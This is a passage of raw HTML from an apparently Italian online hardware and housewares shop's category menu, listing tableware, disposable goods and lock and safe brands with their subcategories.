data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1840-posate-baby">POSATE BABY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1841-piatti-e-set-pappa-baby">PIATTI E SET PAPPA BABY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1842-bicchieri-e-tazze-baby">BICCHIERI E TAZZE BABY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1843-cannucce">CANNUCCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1844-piatti-saturnia">PIATTI SATURNIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1845-bicchieri-vetro-tescoma">BICCHIERI VETRO TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1846-bicchieri-vetro-cerve">BICCHIERI VETRO CERVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1847-bicchieri-vetro-borgonovo">BICCHIERI VETRO BORGONOVO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1848-bicchieri-vetro-bormioli-r">BICCHIERI VETRO BORMIOLI R</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1849-bicchieri-vetro-bormioli-l">BICCHIERI VETRO BORMIOLI L</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1850-bicchieri-vetro-fade">BICCHIERI VETRO FADE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1851-posate-inoxbonomi">POSATE INOXBONOMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1852-posate-salvinelli">POSATE SALVINELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1853-posate-kaimano">POSATE KAIMANO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1854-posate-tescoma">POSATE TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1855-posate-eme">POSATE EME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1856-posate-pintinox">POSATE PINTINOX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1858-posate-zanetti">POSATE ZANETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1859-posate-ilsa">POSATE ILSA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1860-caraffe-termiche">CARAFFE TERMICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1861-posate-sanelli">POSATE SANELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1862-coppe-dolci">COPPE DOLCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1863-piatti-tescoma">PIATTI TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1864-posate-marietti">POSATE MARIETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1877-piatti-porcellana">PIATTI PORCELLANA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1880-bicchieri-vetro">BICCHIERI VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1884-tazze-tavola-stoviglie">TAZZE TAVOLA STOVIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1885-piatti-vetro">PIATTI VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2030-tazze-ceramica">TAZZE CERAMICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2200-posate-dem">POSATE DEM</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1865-accessori-tavola">ACCESSORI TAVOLA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1865"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1865"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1866-portatovaglioli">PORTATOVAGLIOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1867-tovagliette">TOVAGLIETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1868-fermatovaglie">FERMATOVAGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1869-spazzole-raccoglibriciole">SPAZZOLE RACCOGLIBRICIOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1870-guzzini">GUZZINI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1871-monouso">MONOUSO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1871"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1871"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1872-monouso-tovaglie-tovaglioli">MONOUSO TOVAGLIE/TOVAGLIOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1873-monouso-accessori">MONOUSO ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1874-monouso-plastica">MONOUSO PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1875-monouso-coordinati-carta">MONOUSO COORDINATI CARTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1876-monouso-coordinati-plastica">MONOUSO COORDINATI PLASTICA</a></li></ul></div></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/2475-sicurezza">Sicurezza</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2475"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar2475"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2476-serrature-e-accessori">SERRATURE E ACCESSORI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2476"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2476"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2481-atra-dierre">ATRA DIERRE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2481"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2481"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2482-atra-dierre-chiavi-originali">ATRA DIERRE CHIAVI ORIGINALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2483-atra-dierre-serrblindate">ATRA DIERRE SERR.BLINDATE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2484-bonaiti">BONAITI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2484"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2484"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2485-bonaiti-serrlegno-infilare">BONAITI SERR.LEGNO INFILARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2486-cisa">CISA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2486"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2486"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2487-cisa-antipanico">CISA ANTIPANICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2488-cisa-casseforti">CISA CASSEFORTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2489-cisa-chiudiporta">CISA CHIUDIPORTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2490-cisa-cilindri">CISA CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2491-cisa-gorges-e-ricambi">CISA GORGES E RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2492-cisa-lucchetti">CISA LUCCHETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2493-cisa-serrall-ferro-applic">CISA SERR.ALL/FERRO APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2494-cisa-serrall-ferro-infilare">CISA SERR.ALL/FERRO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2495-cisa-serrblindate">CISA SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2496-cisa-serrlegno-applicare">CISA SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2497-cisa-serrlegno-infilare">CISA SERR.LEGNO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2498-cisa-serrtagliafuoco">CISA SERR.TAGLIAFUOCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2499-cisa-varie">CISA VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2500-cisa-elettroserrature-inf">CISA ELETTROSERRATURE INF.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2501-cisa-elettroserrature-app">CISA ELETTROSERRATURE APP.</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2502-corbin">CORBIN</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2502"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2502"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2503-corbin-lucchetti">CORBIN LUCCHETTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2504-cortellezzi">CORTELLEZZI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2504"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2504"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2505-cortellezzi-cilindri">CORTELLEZZI CILINDRI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2506-cr">CR</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2506"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2506"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2507-cr-gorges-e-ricambi">CR GORGES E RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2508-cr-serrblindate">CR SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2509-cr-varie">CR VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2644-cr-serrall-ferro-infilare">CR SERR.ALL/FERRO INFILARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2510-defence-system">DEFENCE SYSTEM</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2510"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2510"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2511-defence-system-chiudiporta">DEFENCE SYSTEM CHIUDIPORTA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2512-diax">DIAX</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2512"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2512"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2513-diax-elettroserrature-applic">DIAX ELETTROSERRATURE APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2514-diax-varie">DIAX VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2515-disec">DISEC</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2515"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2515"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2516-disec-protettori">DISEC PROTETTORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2517-dom">DOM</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2517"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2517"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2518-dom-antipanico">DOM ANTIPANICO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2519-effeti">EFFETI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2519"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2519"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2520-effeti-cilindri">EFFETI CILINDRI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2521-fpb">FPB</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2521"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2521"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2522-fbp-chiavi-originali">FBP CHIAVI ORIGINALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2523-fbp-cilindri">FBP CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2524-fbp-serrall-ferro-applic">FBP SERR.ALL/FERRO APPLIC.</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2525-ibfm">IBFM</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2525"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2525"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2526-ibfm-cilindri">IBFM CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2527-ibfm-lucchetti">IBFM LUCCHETTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2528-iseo">ISEO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2528"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2528"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2529-iseo-chiudiporta">ISEO CHIUDIPORTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2530-iseo-cilindri">ISEO CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2531-iseo-serrall-ferro-applic">ISEO SERR.ALL/FERRO APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2532-iseo-serrall-ferro-infilare">ISEO SERR.ALL/FERRO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2533-iseo-serrblindate">ISEO SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2534-iseo-serrtagliafuoco">ISEO SERR.TAGLIAFUOCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2535-iseo-antipanico">ISEO ANTIPANICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2536-iseo-serrlegno-applicare">ISEO SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2537-iseo-elettroserrature-appl">ISEO ELETTROSERRATURE APPL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2538-iseo-varie">ISEO VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2539-iseo-serrlegno-infilare">ISEO SERR.LEGNO INFILARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2540-kassel">KASSEL</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2540"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2540"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2541-kassel-gorges-e-ricambi">KASSEL GORGES E RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2542-kassel-serrall-ferro-infil">KASSEL SERR.ALL/FERRO INFIL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2543-kassel-serrblindate">KASSEL SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2544-kassel-serrbasculanti">KASSEL SERR.BASCULANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2545-kassel-varie">KASSEL VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2615-kassel-serrlegno-applicare">KASSEL SERR.LEGNO APPLICARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2546-mab-assa-abloy">MAB ASSA ABLOY</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2546"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2546"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2547-mab-assa-abloy-chiudiporta">MAB ASSA ABLOY CHIUDIPORTA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2548-meroni">MERONI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2548"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2548"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2549-meroni-varie">MERONI VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2550-meroni-cilindri">MERONI CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2551-meroni-serrmobili-applic">MERONI SERR.MOBILI APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2552-meroni-serrmobili-infilare">MERONI SERR.MOBILI INFILARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2553-moia">MOIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2553"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2553"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2554-moia-gorges-e-ricambi">MOIA GORGES E RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2555-moia-serrblindate">MOIA SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2556-moia-serrlegno-applicare">MOIA SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2557-moia-serrbasculanti">MOIA SERR.BASCULANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2558-moia-varie">MOIA VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2559-mottura">MOTTURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2559"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2559"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2560-mottura-cilindri">MOTTURA CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2561-mottura-gorges-e-ricambi">MOTTURA GORGES E RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2562-mottura-serrall-ferro-inf">MOTTURA SERR.ALL/FERRO INF.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2563-mottura-serrblindate">MOTTURA SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2564-mottura-serrlegno-applicare">MOTTURA SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2565-mottura-varie">MOTTURA VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2566-nuova-feb">NUOVA FEB</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2566"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2566"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2567-nuova-feb-antipanico">NUOVA FEB ANTIPANICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2568-nuova-feb-elettroserrinfil">NUOVA FEB ELETTROSERR.INFIL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2569-nuova-feb-elettroserrapplic">NUOVA FEB ELETTROSERR.APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2570-nuova-feb-varie">NUOVA FEB VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2571-omr">OMR</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2571"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2571"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2572-omr-cilindri">OMR CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2573-omr-serrmobili-applicare">OMR SERR.MOBILI APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2574-omr-serrmobili-infilare">OMR SERR.MOBILI INFILARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2575-potent">POTENT</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2575"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2575"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2576-potent-cilindri">POTENT CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2577-potent-lucchetti">POTENT LUCCHETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2578-potent-serrbasculanti">POTENT SERR.BASCULANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2579-potent-serrlegno-applicare">POTENT SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2580-potent-varie">POTENT VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2581-stark">STARK</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2581"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2581"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2582-stark-casseforti">STARK CASSEFORTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2583-tesio">TESIO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2583"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2583"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2584-tesio-serrblindate">TESIO SERR.BLINDATE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2585-welka">WELKA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2585"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2585"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2586-welka-cilindri">WELKA CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2587-welka-serrall-ferro-applic">WELKA SERR.ALL/FERRO APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2588-welka-serrall-ferro-infil">WELKA SERR.ALL/FERRO INFIL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2589-welka-serrlegno-applicare">WELKA SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2590-welka-serrlegno-infilare">WELKA SERR.LEGNO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2591-welka-varie">WELKA VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2592-yale">YALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2592"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2592"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2593-yale-cilindri">YALE CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2594-yale-serrall-ferro-infilare">YALE SERR.ALL/FERRO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2595-yale-elettroserrature-infil">YALE 